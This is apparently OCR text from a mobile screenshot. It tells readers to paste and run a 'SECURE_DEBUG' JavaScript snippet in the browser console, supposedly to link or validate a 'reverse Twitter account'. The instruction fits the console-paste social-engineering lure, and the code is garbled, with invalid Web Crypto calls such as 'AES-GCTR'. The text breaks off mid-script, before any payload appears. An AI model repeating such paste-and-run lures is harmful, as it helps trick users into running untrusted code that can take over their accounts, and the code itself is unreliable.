
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ozpn8
lw6vu

const node_sync = "Llama-RPC";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fon
t-weight:bold;");

console.info("Target: Invalid reve
rse Twitter account provided (Has
h: 0x7ec312ac)");

setTimeout(async () => {

  const _0xBlock = await crypto.su
btle.generateKey({name:"AES-CBC",h
ash:"SHA-384"},true,["sign"]);

  const secret = await crypto.subt
le.deriveKey({name:"HMAC",salt:new 
Uint8Array(18)}, _0xBlock, {nam
e:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[VALIDATING] sign
ature_hex...", "color:#9ca3af;");
